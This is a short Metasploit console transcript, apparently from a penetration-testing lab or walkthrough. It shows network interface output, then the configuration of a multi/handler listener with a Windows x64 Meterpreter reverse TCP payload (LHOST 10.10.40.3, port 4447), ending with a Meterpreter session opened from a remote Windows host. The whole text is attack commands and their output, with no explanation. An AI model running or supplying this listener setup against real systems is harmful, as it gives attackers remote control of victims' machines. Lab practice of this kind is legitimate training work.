 msf6 > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.1.0.11  netmask 255.255.0.0  broadcast 10.1.255.255
        ether 02:42:0a:01:00:0b  txqueuelen 0  (Ethernet)
        RX packets 16767  bytes 1297736 (1.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13415  bytes 4873267 (4.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.40.3  netmask 255.255.255.0  broadcast 10.10.40.255
        ether 02:42:0a:0a:28:03  txqueuelen 0  (Ethernet)
        RX packets 1382  bytes 177405 (173.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1516  bytes 324957 (317.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 68052  bytes 21059506 (20.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 68052  bytes 21059506 (20.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.40.3
LHOST ⇒ 10.10.40.3
msf6 exploit(multi/handler) > set lport 4447
lport ⇒ 4447
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.40.3:4447
[*] Sending stage (201798 bytes) to 10.3.22.87
[*] Meterpreter session 1 opened (10.10.40.3:4447 → 10.3.22.87:49784) at 2025-08-20 21:44:51 +0530
meterpreter >